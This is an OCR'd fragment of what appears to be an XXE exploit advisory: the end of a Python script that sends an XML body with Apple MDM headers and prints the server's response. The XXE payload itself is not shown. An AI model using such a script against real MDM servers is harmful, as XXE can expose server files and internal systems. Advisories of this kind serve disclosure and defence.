
 headers
=
{
'User-Agent'
:
'MDM/1.0'
,
'Connection'
:
'close'
,
'Content-Type'
:
'application/x-apple-
aspen-mdm'
}
,
data
=
xml
,
stream
=
True
)
print
(
response
.
content
)
print
(
response
.
text
)
pprint
(
response
)
Tags:
XML
Advisory/Source:
External Entity
Link
(XXE)